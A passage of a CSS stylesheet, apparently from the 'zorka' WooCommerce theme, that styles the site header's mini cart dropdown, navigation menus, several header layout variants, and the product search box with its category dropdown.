  background: #c97178;
  color: #fff;
  font-size: 13px;
  font-weight: normal;
  top: 0;
  right: -10px;
  text-align: center;
  line-height: 20px;
}
header.main-header .header .shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper {
  display: none;
  position: absolute;
  top: 100%;
  right: 0;
  left: auto;
  z-index: 9998;
  width: 370px;
  background: #fff;
  border-top: solid 1px #222;
  -webkit-box-shadow: 0px 3px 10px -2px #777777;
  -moz-box-shadow: 0px 3px 10px -2px #777777;
  box-shadow: 0px 3px 10px -2px #777777;
  padding: 0 20px;
}
header.main-header .header .shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper.has-cart {
  border-top: solid 1px #dddddd;
}
header.main-header .header .shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li.empty {
  padding: 45px 0;
  text-align: center;
}
header.main-header .header .shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li.empty h4 {
  text-transform: uppercase;
  color: #25282c;
  padding: 0 0 15px;
  margin: 0;
  font-size: 16px;
  word-spacing: 0.2em;
}
header.main-header .header .shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li.empty p {
  color: #868686;
  padding: 0;
  margin: 0;
}
header.main-header .header .shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li {
  padding: 10px 0;
  margin: 0;
  position: relative;
  border-bottom: solid 1px #dddddd;
}
header.main-header .header .shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li > a > img {
  height: auto;
  width: 70px;
  float: left;
  padding-right: 10px;
  margin: 0;
}
header.main-header .header .shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li > a {
  text-transform: uppercase;
  word-spacing: 0.2em;
  color: #25282c;
  font-size: 12px;
  padding-right: 20px;
}
header.main-header .header .shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li > a:hover {
  color: #c97178;
}
header.main-header .header .shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li > span.quantity {
  font-size: 12px;
  color: #868686;
}
header.main-header .header .shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li > a.mini-cart-remove {
  position: absolute;
  right: 0;
  top: 20px;
  padding-right: 0;
}
header.main-header .header .shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li > a.mini-cart-remove > span {
  font-size: 20px;
}
header.main-header .header .shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.total {
  border-bottom: solid 1px #dddddd;
  padding: 10px 0;
  font-size: 16px;
  color: #868686;
}
header.main-header .header .shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.total strong {
  text-transform: uppercase;
}
header.main-header .header .shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons {
  text-align: center;
}
header.main-header .header .shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons .button {
  text-transform: uppercase;
  display: inline-block;
  letter-spacing: 1.5px;
  line-height: 12px;
  text-align: center;
  font-size: 12px;
  padding: 11px 22px;
  -webkit-border-radius: 36px;
  -moz-border-radius: 36px;
  border-radius: 36px;
  color: #25282c;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  -webkit-transition: all 0.5s ease-out;
  -moz-transition: all 0.5s ease-out;
  -ms-transition: all 0.5s ease-out;
  -o-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
header.main-header .header .shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons .button:hover {
  background-color: #c97178;
  border: 1px solid #c97178;
  color: #ffffff;
}
header.main-header .header .shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons .button + .button {
  margin-left: 10px;
}
header.main-header .header .shopping-cart-wrapper .widget_shopping_cart_content:hover .cart_list_wrapper {
  display: block;
}
header.main-header .header .header-left-wrapper,
header.main-header .header .header-right-wrapper {
  position: absolute;
  left: 15px;
  top: 10px;
  z-index: 1;
  bottom: 0;
  display: block;
  width: 150px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
header.main-header .header .header-right-wrapper {
  left: auto;
  right: 15px;
  text-align: right;
  vertical-align: middle;
  height: 51px;
  bottom: 0;
  margin: auto;
}
header.main-header .menu-wrapper {
  position: relative;
  background: #fff;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
header.main-header .menu-wrapper > .container {
  position: relative;
}
header.main-header .menu-wrapper .x-nav-menu > li > a.x-menu-a-text > span.x-menu-text {
  position: relative;
  font-family: Montserrat;
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
}
header.main-header .menu-wrapper .x-nav-menu > li > a.x-menu-a-text > span.x-menu-text:after {
  content: "";
  width: 0%;
  position: absolute;
  margin: auto;
  border-bottom: solid 1px #c97178 !important;
  height: 1px;
  top: 100%;
  left: 0;
  right: 0;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  margin-top: 3px;
}
header.main-header .menu-wrapper .x-nav-menu > li.current-menu-ancestor > a.x-menu-a-text,
header.main-header .menu-wrapper .x-nav-menu > li.current-menu-item > a.x-menu-a-text,
header.main-header .menu-wrapper .x-nav-menu > li > a.x-menu-a-text:hover {
  color: #c97178 !important;
}
header.main-header .menu-wrapper .x-nav-menu > li.current-menu-ancestor > a.x-menu-a-text span.x-menu-text:after,
header.main-header .menu-wrapper .x-nav-menu > li.current-menu-item > a.x-menu-a-text span.x-menu-text:after,
header.main-header .menu-wrapper .x-nav-menu > li > a.x-menu-a-text:hover span.x-menu-text:after {
  width: 100%;
}
header.main-header .menu-wrapper .x-nav-menu > li a.icon-search-menu > span {
  font-size: 16px;
  font-weight: 400;
  position: relative;
  top: 2px;
}
header.main-header .menu-wrapper .x-nav-menu > li.x-menu-item-logo {
  display: none;
}
header.main-header .menu-wrapper .x-nav-menu > li.x-menu-item-logo > a {
  padding-top: 0;
  padding-bottom: 0;
}
header.main-header .menu-wrapper .x-nav-menu > li.x-menu-item-logo > a img {
  max-height: 36px;
  width: auto;
}
header.main-header .menu-wrapper .x-nav-menu > li.x-menu-item-logo + li {
  margin-left: 0;
}
header.main-header .menu-wrapper .x-nav-menu ul.x-sub-menu li.current-menu-ancestor > a.x-menu-a-text,
header.main-header .menu-wrapper .x-nav-menu ul.x-sub-menu li.current-menu-item > a.x-menu-a-text,
header.main-header .menu-wrapper .x-nav-menu ul.x-sub-menu li > a.x-menu-a-text:hover {
  color: #c97178;
}
header.main-header .menu-wrapper .x-nav-menu ul.x-sub-menu li > a.x-menu-a-text {
  font-size: 12px;
  font-weight: 600;
}
header.main-header .menu-wrapper .x-nav-menu ul.x-sub-menu-multi-column > li.x-tabs ul.x-sub-menu-tab > li.x-menu-active > a.x-menu-a-text {
  color: #c97178;
}
header.main-header .toggle-inner-search {
  display: block;
  float: right;
  padding-top: 0px;
  font-size: 22px;
}
header.main-header .mobile-mini-cart {
  display: block;
  float: right;
  padding-top: 0px;
  font-size: 22px;
}
header.main-header .mobile-mini-cart + .toggle-inner-search {
  margin-right: 20px;
}
header.main-header.header-2 .menu-wrapper,
header.main-header.header-4 .menu-wrapper,
header.main-header.header-5 .menu-wrapper,
header.main-header.header-10 .menu-wrapper {
  background: #25292c;
}
header.main-header.header-2 .menu-wrapper .x-nav-menu > li.x-menu-item > a.x-menu-a-text,
header.main-header.header-4 .menu-wrapper .x-nav-menu > li.x-menu-item > a.x-menu-a-text,
header.main-header.header-5 .menu-wrapper .x-nav-menu > li.x-menu-item > a.x-menu-a-text,
header.main-header.header-10 .menu-wrapper .x-nav-menu > li.x-menu-item > a.x-menu-a-text {
  color: #fff;
}
header.main-header.header-2 .menu-wrapper .x-nav-menu > li.x-menu-item > a.x-menu-a-text > b.x-caret:before,
header.main-header.header-4 .menu-wrapper .x-nav-menu > li.x-menu-item > a.x-menu-a-text > b.x-caret:before,
header.main-header.header-5 .menu-wrapper .x-nav-menu > li.x-menu-item > a.x-menu-a-text > b.x-caret:before,
header.main-header.header-10 .menu-wrapper .x-nav-menu > li.x-menu-item > a.x-menu-a-text > b.x-caret:before {
  color: #fff;
}
header.main-header.header-2 .menu-wrapper .x-nav-menu > li a.icon-search-menu > span,
header.main-header.header-4 .menu-wrapper .x-nav-menu > li a.icon-search-menu > span,
header.main-header.header-5 .menu-wrapper .x-nav-menu > li a.icon-search-menu > span,
header.main-header.header-10 .menu-wrapper .x-nav-menu > li a.icon-search-menu > span {
  color: #fff;
}
header.main-header.header-2 .menu-wrapper .x-nav-menu > li > a.x-menu-a-text span.x-menu-text:after,
header.main-header.header-4 .menu-wrapper .x-nav-menu > li > a.x-menu-a-text span.x-menu-text:after,
header.main-header.header-5 .menu-wrapper .x-nav-menu > li > a.x-menu-a-text span.x-menu-text:after,
header.main-header.header-10 .menu-wrapper .x-nav-menu > li > a.x-menu-a-text span.x-menu-text:after {
  border-bottom-color: #fff;
}
header.main-header.header-2 .menu-wrapper .x-nav-menu > li.current-menu-ancestor > a.x-menu-a-text,
header.main-header.header-4 .menu-wrapper .x-nav-menu > li.current-menu-ancestor > a.x-menu-a-text,
header.main-header.header-5 .menu-wrapper .x-nav-menu > li.current-menu-ancestor > a.x-menu-a-text,
header.main-header.header-10 .menu-wrapper .x-nav-menu > li.current-menu-ancestor > a.x-menu-a-text,
header.main-header.header-2 .menu-wrapper .x-nav-menu > li.current-menu-item > a.x-menu-a-text,
header.main-header.header-4 .menu-wrapper .x-nav-menu > li.current-menu-item > a.x-menu-a-text,
header.main-header.header-5 .menu-wrapper .x-nav-menu > li.current-menu-item > a.x-menu-a-text,
header.main-header.header-10 .menu-wrapper .x-nav-menu > li.current-menu-item > a.x-menu-a-text,
header.main-header.header-2 .menu-wrapper .x-nav-menu > li > a.x-menu-a-text:hover,
header.main-header.header-4 .menu-wrapper .x-nav-menu > li > a.x-menu-a-text:hover,
header.main-header.header-5 .menu-wrapper .x-nav-menu > li > a.x-menu-a-text:hover,
header.main-header.header-10 .menu-wrapper .x-nav-menu > li > a.x-menu-a-text:hover {
  color: #fff;
}
header.main-header.header-4 {
  background: transparent;
}
header.main-header.header-4 .menu-wrapper {
  background: transparent;
}
header.main-header.header-4 .widget_shopping_cart_icon > span.pe-7s-cart,
header.main-header.header-4 .header .social-link a,
header.main-header.header-4 .site-top {
  color: #fff;
}
header.main-header.header-4 .header .social-link a:hover {
  color: #c97178;
}
header.main-header.header-4 .site-top {
  border-bottom: none;
}
header.main-header.header-5 .menu-wrapper ul.x-nav-menu {
  text-align: left;
}
header.main-header.header-5 .menu-wrapper ul.x-nav-menu > li.x-menu-item-product-category {
  background: #c97178;
  color: #fff;
  padding: 20px;
  font-size: 0;
  vertical-align: middle;
  cursor: pointer;
  display: inline-block;
  position: relative;
  z-index: 9999;
}
header.main-header.header-5 .menu-wrapper ul.x-nav-menu > li.x-menu-item-product-category > span.pe-7s-menu {
  font-size: 28px;
  display: inline-block;
  line-height: 20px;
  vertical-align: middle;
  position: relative;
}
header.main-header.header-5 .menu-wrapper ul.x-nav-menu > li.x-menu-item-product-category > span.product-category-text {
  display: inline-block;
  text-transform: uppercase;
  vertical-align: middle;
  font-size: 14px;
  padding-left: 15px;
  line-height: 20px;
}
header.main-header.header-5 .menu-wrapper ul.x-nav-menu > li.x-menu-item-product-category + li {
  padding-left: 40px;
}
header.main-header.header-5 .menu-wrapper ul.x-nav-menu > li.x-menu-item-product-category:hover > ul.product-category-dropdown {
  display: block;
}
header.main-header.header-5 .menu-wrapper ul.x-nav-menu > li.x-menu-item-product-category ul.product-category-dropdown {
  display: none;
  position: absolute;
  padding: 0;
  margin: 0;
  list-style: none;
  border: solid 5px #c97178;
  background: #fff;
  top: 100%;
  left: 0;
  right: 0;
}
header.main-header.header-5 .menu-wrapper ul.x-nav-menu > li.x-menu-item-product-category ul.product-category-dropdown li {
  padding: 0 15px;
  position: relative;
}
header.main-header.header-5 .menu-wrapper ul.x-nav-menu > li.x-menu-item-product-category ul.product-category-dropdown li > a {
  display: block;
  padding: 10px 0;
  color: #666;
  text-transform: uppercase;
  font-size: 12px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
header.main-header.header-5 .menu-wrapper ul.x-nav-menu > li.x-menu-item-product-category ul.product-category-dropdown li + li > a {
  border-top: solid 1px #dddddd;
}
header.main-header.header-5 .menu-wrapper ul.x-nav-menu > li.x-menu-item-product-category ul.product-category-dropdown li:hover > a {
  color: #c97178;
  padding-left: 10px;
}
header.main-header.header-5 .menu-wrapper ul.x-nav-menu > li.x-menu-item-product-category ul.product-category-dropdown li.has-children:after {
  content: "\203A";
  font-family: monospace, tahoma;
  display: table;
  color: #666;
  font-size: 13px;
  position: absolute;
  top: 0;
  bottom: 0;
  right: 15px;
  margin: auto;
}
header.main-header.header-5 .menu-wrapper ul.x-nav-menu > li.x-menu-item-product-category ul.product-category-dropdown ul.children {
  display: none;
  position: absolute;
  left: 100%;
  top: 0;
  list-style: none;
  border: solid 5px #c97178;
  background: #fff;
  padding: 0;
  margin: 0;
  min-width: 240px;
}
header.main-header.header-5 .menu-wrapper ul.x-nav-menu > li.x-menu-item-product-category ul.product-category-dropdown ul.children:before {
  content: '';
  border-top: solid 6px transparent;
  border-bottom: solid 6px transparent;
  border-right: solid 6px #c97178;
  position: absolute;
  top: 12px;
  right: 100%;
  margin-right: 5px;
}
header.main-header.header-5 .menu-wrapper ul.x-nav-menu > li.x-menu-item-product-category ul.product-category-dropdown li:hover > ul.children {
  display: block;
}
header.main-header.header-10 .menu-wrapper {
  background: #c97178;
}
header.main-header.header-6 .zorka-navbar-header .shopping-cart-wrapper,
header.main-header.header-7 .zorka-navbar-header .shopping-cart-wrapper,
header.main-header.header-8 .zorka-navbar-header .shopping-cart-wrapper {
  width: 20%;
}
header.main-header.header-6 .zorka-navbar-header .header-logo,
header.main-header.header-7 .zorka-navbar-header .header-logo,
header.main-header.header-8 .zorka-navbar-header .header-logo {
  width: 20%;
  text-align: left;
}
header.main-header.header-6 .zorka-navbar-header .search-header-wrapper,
header.main-header.header-7 .zorka-navbar-header .search-header-wrapper,
header.main-header.header-8 .zorka-navbar-header .search-header-wrapper {
  width: 60%;
  display: inline-block;
  vertical-align: middle;
  text-align: center;
}
header.main-header.header-6 .zorka-navbar-header .search-header-wrapper > .search-header-inner,
header.main-header.header-7 .zorka-navbar-header .search-header-wrapper > .search-header-inner,
header.main-header.header-8 .zorka-navbar-header .search-header-wrapper > .search-header-inner {
  position: relative;
  margin: 0;
  display: inline-block;
}
header.main-header.header-6 .zorka-navbar-header .search-header-wrapper > .search-header-inner > i.fa,
header.main-header.header-7 .zorka-navbar-header .search-header-wrapper > .search-header-inner > i.fa,
header.main-header.header-8 .zorka-navbar-header .search-header-wrapper > .search-header-inner > i.fa {
  font-size: 18px;
  font-weight: 400;
  position: absolute;
  right: 15px;
  top: 0;
  bottom: 0;
  display: block;
  margin: auto;
  height: 18px;
  line-height: 18px;
  -webkit-animation-fill-mode: both;
  -o-animation-fill-mode: both;
  animation-fill-mode: both;
}
header.main-header.header-6 .zorka-navbar-header .search-header-wrapper > .search-header-inner .search-header-result,
header.main-header.header-7 .zorka-navbar-header .search-header-wrapper > .search-header-inner .search-header-result,
header.main-header.header-8 .zorka-navbar-header .search-header-wrapper > .search-header-inner .search-header-result {
  font-size: 14px;
  color: #222;
  position: absolute;
  top: 100%;
  left: 20px;
  right: 20px;
  z-index: 9998;
  padding: 0;
  margin: 0;
  background: #fff;
  -webkit-box-shadow: 0px 3px 10px -2px #777777;
  -moz-box-shadow: 0px 3px 10px -2px #777777;
  box-shadow: 0px 3px 10px -2px #777777;
  overflow: auto;
  max-height: 425px;
}
header.main-header.header-6 .zorka-navbar-header .search-header-wrapper > .search-header-inner .search-header-result ul,
header.main-header.header-7 .zorka-navbar-header .search-header-wrapper > .search-header-inner .search-header-result ul,
header.main-header.header-8 .zorka-navbar-header .search-header-wrapper > .search-header-inner .search-header-result ul {
  list-style: none;
  padding: 0;
  margin: 0;
  position: relative;
}
header.main-header.header-6 .zorka-navbar-header .search-header-wrapper > .search-header-inner .search-header-result ul li,
header.main-header.header-7 .zorka-navbar-header .search-header-wrapper > .search-header-inner .search-header-result ul li,
header.main-header.header-8 .zorka-navbar-header .search-header-wrapper > .search-header-inner .search-header-result ul li {
  display: block;
  padding: 10px 20px;
  text-align: left;
}
header.main-header.header-6 .zorka-navbar-header .search-header-wrapper > .search-header-inner .search-header-result ul li:after,
header.main-header.header-7 .zorka-navbar-header .search-header-wrapper > .search-header-inner .search-header-result ul li:after,
header.main-header.header-8 .zorka-navbar-header .search-header-wrapper > .search-header-inner .search-header-result ul li:after {
  content: "";
  display: block;
  clear: both;
}
header.main-header.header-6 .zorka-navbar-header .search-header-wrapper > .search-header-inner .search-header-result ul li.selected,
header.main-header.header-7 .zorka-navbar-header .search-header-wrapper > .search-header-inner .search-header-result ul li.selected,
header.main-header.header-8 .zorka-navbar-header .search-header-wrapper > .search-header-inner .search-header-result ul li.selected {
  background: #f0f0f0;
}
header.main-header.header-6 .zorka-navbar-header .search-header-wrapper > .search-header-inner .search-header-result ul li + li,
header.main-header.header-7 .zorka-navbar-header .search-header-wrapper > .search-header-inner .search-header-result ul li + li,
header.main-header.header-8 .zorka-navbar-header .search-header-wrapper > .search-header-inner .search-header-result ul li + li {
  border-top: solid 1px #dddddd;
}
header.main-header.header-6 .zorka-navbar-header .search-header-wrapper > .search-header-inner .search-header-result ul li a,
header.main-header.header-7 .zorka-navbar-header .search-header-wrapper > .search-header-inner .search-header-result ul li a,
header.main-header.header-8 .zorka-navbar-header .search-header-wrapper > .search-header-inner .search-header-result ul li a {
  display: block;
  text-transform: uppercase;
}
header.main-header.header-6 .zorka-navbar-header .search-header-wrapper > .search-header-inner .search-header-result ul li img,
header.main-header.header-7 .zorka-navbar-header .search-header-wrapper > .search-header-inner .search-header-result ul li img,
header.main-header.header-8 .zorka-navbar-header .search-header-wrapper > .search-header-inner .search-header-result ul li img {
  float: left;
  margin-right: 15px;
  width: 50px;
  height: auto;
}
header.main-header.header-6 .zorka-navbar-header .search-header-wrapper > .search-header-inner .search-header-result ul li > div.price,
header.main-header.header-7 .zorka-navbar-header .search-header-wrapper > .search-header-inner .search-header-result ul li > div.price,
header.main-header.header-8 .zorka-navbar-header .search-header-wrapper > .search-header-inner .search-header-result ul li > div.price {
  padding-top: 4px;
}
header.main-header.header-6 .zorka-navbar-header .search-header-wrapper > .search-header-inner .search-header-result ul li > div.price ins,
header.main-header.header-7 .zorka-navbar-header .search-header-wrapper > .search-header-inner .search-header-result ul li > div.price ins,
header.main-header.header-8 .zorka-navbar-header .search-header-wrapper > .search-header-inner .search-header-result ul li > div.price ins {
  display: inline-block;
  margin-right: 15px;
}
header.main-header.header-6 .zorka-navbar-header .search-header-wrapper > .search-header-inner .custom-content-header,
header.main-header.header-7 .zorka-navbar-header .search-header-wrapper > .search-header-inner .custom-content-header,
header.main-header.header-8 .zorka-navbar-header .search-header-wrapper > .search-header-inner .custom-content-header {
  font-size: 14px;
  font-weight: 400;
  position: absolute;
  bottom: 100%;
  margin-bottom: 5px;
  left: 0;
  right: 0;
  text-align: center;
}
header.main-header.header-6 .zorka-navbar-header .search-header-wrapper > .search-header-inner .custom-content-header ul,
header.main-header.header-7 .zorka-navbar-header .search-header-wrapper > .search-header-inner .custom-content-header ul,
header.main-header.header-8 .zorka-navbar-header .search-header-wrapper > .search-header-inner .custom-content-header ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
header.main-header.header-6 .zorka-navbar-header .search-header-wrapper > .search-header-inner .custom-content-header ul li,
header.main-header.header-7 .zorka-navbar-header .search-header-wrapper > .search-header-inner .custom-content-header ul li,
header.main-header.header-8 .zorka-navbar-header .search-header-wrapper > .search-header-inner .custom-content-header ul li {
  display: inline-block;
}
header.main-header.header-6 .zorka-navbar-header .search-header-wrapper > .search-header-inner .custom-content-header ul li > i.fa,
header.main-header.header-7 .zorka-navbar-header .search-header-wrapper > .search-header-inner .custom-content-header ul li > i.fa,
header.main-header.header-8 .zorka-navbar-header .search-header-wrapper > .search-header-inner .custom-content-header ul li > i.fa {
  width: 20px;
}
header.main-header.header-6 .zorka-navbar-header .search-header-wrapper > .search-header-inner .custom-content-header ul li + li,
header.main-header.header-7 .zorka-navbar-header .search-header-wrapper > .search-header-inner .custom-content-header ul li + li,
header.main-header.header-8 .zorka-navbar-header .search-header-wrapper > .search-header-inner .custom-content-header ul li + li {
  margin-left: 40px;
}
header.main-header.header-6 .zorka-navbar-header .search-header-wrapper > .search-header-inner .product-category,
header.main-header.header-7 .zorka-navbar-header .search-header-wrapper > .search-header-inner .product-category,
header.main-header.header-8 .zorka-navbar-header .search-header-wrapper > .search-header-inner .product-category {
  font-size: 16px;
  font-weight: 400;
  height: 50px;
  width: 200px;
  line-height: 44px;
  position: absolute;
  left: 0;
  text-align: left;
  padding: 3px 0px;
  z-index: 9999;
}
header.main-header.header-6 .zorka-navbar-header .search-header-wrapper > .search-header-inner .product-category > span,
header.main-header.header-7 .zorka-navbar-header .search-header-wrapper > .search-header-inner .product-category > span,
header.main-header.header-8 .zorka-navbar-header .search-header-wrapper > .search-header-inner .product-category > span {
  display: block;
  padding-left: 25px;
  border-right: solid 1px #eee;
  cursor: pointer;
}
header.main-header.header-6 .zorka-navbar-header .search-header-wrapper > .search-header-inner .product-category > span:after,
header.main-header.header-7 .zorka-navbar-header .search-header-wrapper > .search-header-inner .product-category > span:after,
header.main-header.header-8 .zorka-navbar-header .search-header-wrapper > .search-header-inner .product-category > span:after {
  content: "\f107";
  font-family: FontAwesome;
  display: inline-block;
  position: absolute;
  right: 10px;
  top: 0;
  bottom: 0;
  margin: auto;
  height: 1px;
  line-height: 1px;
}
header.main-header.header-6 .zorka-navbar-header .search-header-wrapper > .search-header-inner .product-category > ul,
header.main-header.header-7 .zorka-navbar-header .search-header-wrapper > .search-header-inner .product-category > ul,
header.main-header.header-8 .zorka-navbar-header .search-header-wrapper > .search-header-inner .product-category > ul {
  display: none;
  position: absolute;
  left: 25px;
  min-width: 175px;
  top: 100%;
  background: #fafafa;
  right: 0;
  border-top: solid 2px #ddd;
  list-style: none;
  padding: 0;
  margin: 0;
  overflow: auto;
  max-height: 360px;
}
header.main-header.header-6 .zorka-navbar-header .search-header-wrapper > .search-header-inner .product-category > ul ul,
header.main-header.header-7 .zorka-navbar-header .search-header-wrapper > .search-header-inner .product-category > ul ul,
header.main-header.header-8 .zorka-navbar-header .search-header-wrapper > .search-header-inner .product-category > ul ul {
  padding: 0;
  margin: 0;
  list-style: none;
  font-size: 14px;
}
header.main-header.header-6 .zorka-navbar-header .search-header-wrapper > .search-header-inner .product-category > ul li,
header.main-header.header-7 .zorka-navbar-header .search-header-wrapper > .search-header-inner .product-category > ul li,
header.main-header.header-8 .zorka-navbar-header .search-header-wrapper > .search-header-inner .product-category > ul li {
  line-height: 28px;
}
header.main-header.header-6 .zorka-navbar-header .search-header-wrapper > .search-header-inner .product-category > ul span:hover,
header.main-header.header-7 .zorka-navbar-header .search-header-wrapper > .search-header-inner .product-category > ul span:hover,
header.main-header.header-8 .zorka-navbar-header .search-header-wrapper > .search-header-inner .product-category > ul span:hover {
  background: #f0f0f0;
  color: #c97178;
}
header.main-header.header-6 .zorka-navbar-header .search-header-wrapper > .search-header-inner .product-category > ul li > span,
header.main-header.header-7 .zorka-navbar-header .search-header-wrapper > .search-header-inner .product-category > ul li > span,
header.main-header.header-8 .zorka-navbar-header .search-header-wrapper > .search-header-inner .product-category > ul li > span {
  display: block;
  padding-right: 10px;
  padding-left: 10px;
  cursor: pointer;
  white-space: nowrap;
}
header.main-header.header-6 .zorka-navbar-header .search-header-wrapper > .search-header-inner .product-category > ul li li > span,
header.main-header.header-7 .zorka-navbar-header .search-header-wrapper > .search-header-inner .product-category > ul li li > span,
header.main-header.header-8 .zorka-navbar-header .search-header-wrapper > .search-header-inner .product-category > ul li li > span {
  padding-left: 30px;
}
header.main-header.header-6 .zorka-navbar-header .search-header-wrapper > .search-header-inner .product-category > ul li li li > span,
header.main-header.header-7 .zorka-navbar-header .search-header-wrapper > .search-header-inner .product-category > ul li li li > span,
header.main-header.header-8 .zorka-navbar-header .search-header-wrapper > .search-header-inner .product-category > ul li li li > span {
  padding-left: 50px;
}
header.main-header.header-6 .zorka-navbar-header .search-header-wrapper > .search-header-inner .product-category > ul li li li li > span,
header.main-header.header-7 .zorka-navbar-header .search-header-wrapper > .search-header-inner .product-category > ul li li li li > span,
header.main-header.header-8 .zorka-navbar-header .search-header-wrapper > .search-header-inner .product-category > ul li li li li > span {
  padding-left: 70px;
}
header.main-header.header-6 .zorka-navbar-header .search-header-wrapper input.seach-header-input,
header.main-header.header-7 .zorka-navbar-header .search-header-wrapper input.seach-header-input,
header.main-header.header-8 .zorka-navbar-header .search-header-wrapper input.seach-header-input {
  width: 600px;
  max-width: 100%;
  padding: 13px 34px 13px 15px;
  height: auto;
  line-height: 20px;
  text-transform: none;
  font-size: 16px;
  font-weight: 400;
  border: solid 2px #ddd;
  background: transparent;
  padding-left: 205px;
}
header.main-header.header-6 .menu-wrapper,
header.main-header.header-7 .menu-wrapper,
header.main-header.header-8 .menu-wrapper {
  border-top: solid 1px #eee;
}
header.main-header.header-6 .menu-wrapper ul.x-nav-menu,
header.main-header.header-7 .menu-wrapper ul.x-nav-menu,
header.main-header.header-8 .menu-wrapper ul.x-nav-menu {
  text-align: left;
}
header.main-header.header-6 .menu-wrapper ul.x-nav-menu > li > a.x-menu-a-text,
header.main-header.header-7 .menu-wrapper ul.x-nav-menu > li > a.x-menu-a-text,
header.main-header.header-8 .menu-wrapper ul.x-nav-menu > li > a.x-menu-a-text {
  padding-top: 20px;
  padding-bottom: 20px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
header.main-header.header-6 .menu-wrapper ul.social-link,
header.main-header.header-7 .menu-wrapper ul.social-link,
header.main-header.header-8 .menu-wrapper ul.social-link {
  position: absolute;
  top: 0;
  bottom: 0;
  display: block;
  height: 37px;
  margin: auto;
  right: 15px;
}
header.main-header.header-7 .menu-wrapper,
header.main-header.header-8 .menu-wrapper {
  background: #25292c;
  border-top: none;
}
header.main-header.header-7 .menu-wrapper .x-nav-menu > li.x-menu-item > a.x-menu-a-text,
header.main-header.header-8 .menu-wrapper .x-nav-menu > li.x-menu-item > a.x-menu-a-text {
  color: #fff;
}
header.main-header.header-7 .menu-wrapper .x-nav-menu > li.x-menu-item > a.x-menu-a-text > b.x-caret:before,
header.main-header.header-8 .menu-wrapper .x-nav-menu > li.x-menu-item > a.x-menu-a-text > b.x-caret:before {
  color: #fff;
}
header.main-header.header-7 .menu-wrapper .x-nav-menu > li > a.x-menu-a-text span.x-menu-text:after,
header.main-header.header-8 .menu-wrapper .x-nav-menu > li > a.x-menu-a-text span.x-menu-text:after {
  border-bottom-color: #fff;
}
header.main-header.header-7 .menu-wrapper .x-nav-menu > li.current-menu-ancestor > a.x-menu-a-text,
header.main-header.header-8 .menu-wrapper .x-nav-menu > li.current-menu-ancestor > a.x-menu-a-text,
header.main-header.header-7 .menu-wrapper .x-nav-menu > li.current-menu-item > a.x-menu-a-text,
header.main-header.header-8 .menu-wrapper .x-nav-menu > li.current-menu-item > a.x-menu-a-text,
header.main-header.header-7 .menu-wrapper .x-nav-menu > li > a.x-menu-a-text:hover,
header.main-header.header-8 .menu-wrapper .x-nav-menu > li > a.x-menu-a-text:hover {
  color: #fff;
}
header.main-header.header-7 .menu-wrapper ul.social-link > li > a,
header.main-header.header-8 .menu-wrapper ul.social-link > li > a {
  color: #AEAEAE;
}
header.main-header.header-7 .menu-wrapper ul.social-link > li > a:hover,
header.main-header.header-8 .menu-wrapper ul.social-link > li > a:hover {
  color: #fff;
}
header.main-header.header-8 {
  background: rgba(0, 0, 0, 0.3);
}
header.main-header.header-8 .menu-wrapper {
  background: transparent;
}
header.main-header.header-8 .site-top {
  border-bottom: none;
  color: #fff;
}
header.main-header.header-8 .zorka-navbar-header .search-header-wrapper input.seach-header-input {
  background: transparent;
  color: #fff;
  border: solid 2px rgba(111, 111, 111, 0.8);
}
header.main-header.header-8 .zorka-navbar-header .search-header-wrapper input.seach-header-input::-webkit-input-placeholder {
  color: #ddd;
}
header.main-header.header-8 .zorka-navbar-header .search-header-wrapper input.seach-header-input:-moz-placeholder {
  color: #ddd;
}
header.main-header.header-8 .zorka-navbar-header .search-header-wrapper input.seach-header-input::-moz-placeholder {
  color: #ddd;
}
header.main-header.header-8 .zorka-navbar-header .search-header-wrapper input.seach-header-input:-ms-input-placeholder {
  color: #ddd;
}
header.main-header.header-8 .zorka-navbar-header .search-header-wrapper > label > span,
header.main-header.header-8 .shopping-cart-wrapper .widget_shopping_cart_content .widget_shopping_cart_icon > span.pe-7s-cart {
  color: #fff;
}
header.main-header.header-8 .zorka-navbar-header .search-header-wrapper > .search-header-inner > i.fa {
  color: #fff;
}
header.main-header.header-8 .zorka-navbar-header .search-header-wrapper > .search-header-inner .custom-content-header {
  color: #fff;
}
header.main-header.header-8 .zorka-navbar-header .search-header-wrapper > .search-header-inner .product-category {
  color: #fff;
}
header.main-header.header-8 .zorka-navbar-header .search-header-wrapper > .search-header-inner .product-category > span {
  border-right: solid 1px rgba(111, 111, 111, 0.8);
}
